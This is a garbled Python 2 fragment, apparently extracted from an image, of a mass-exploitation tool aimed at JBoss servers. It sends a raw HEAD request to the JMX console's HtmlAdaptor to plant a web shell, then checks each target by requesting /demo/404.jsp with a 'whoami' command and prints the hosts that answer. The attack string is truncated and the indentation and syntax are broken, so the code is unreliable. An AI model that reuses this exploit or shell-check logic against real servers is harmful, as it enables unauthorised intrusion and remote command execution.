 def check(self):
with threading.Lock():
while self.targets.qsize() > 0:
url = self.targets.get()
target = url.split(":")
target = (target[0], int(target[1]))
exp = "HEAD /jmx-console/HtmlAdaptor?action=invokeOpByName&name=jboss.admin%3Aservice%3D
try:
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((target))
s.send(exp)
s.close
except:
pass
# print "exp error"
# check
try:
# print url
r = requests.get("http://" + url + "/demo/404.jsp?hjh=whoami", timeout=3)
if r.status_code == 200:
if "Command:" in r.text:
print "http://" + url + "/demo/404.jsp   ==============> OK"
else:
pass
# print "Exp not success"
except:
pass
# print "check error"
printLock.acquire()
printLock.release()